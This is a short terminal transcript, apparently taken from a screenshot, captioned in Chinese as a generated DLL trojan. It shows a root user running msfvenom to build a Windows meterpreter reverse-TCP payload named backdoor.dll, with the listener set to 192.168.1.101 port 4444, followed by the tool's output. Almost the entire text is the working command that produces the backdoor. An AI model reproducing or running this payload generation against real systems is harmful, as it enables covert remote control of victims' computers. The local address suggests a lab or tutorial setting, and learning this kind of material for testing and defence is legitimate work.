 生产的dll木马
Desktop
xiaobai@xiaobai_pc:~/Desktop$ sudo su
[sudo] xiaobai 的密码:
root@xiaobai_pc:/home/xiaobai/Desktop# msfvenom -p windows/x64/meterpreter/reverse_tcp -
a x64 lhost=192.168.1.101 lport=4444 -f dll -o ./backdoor.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
Saved as: ./backdoor.dll
root@xiaobai_pc:/home/xiaobai/Desktop#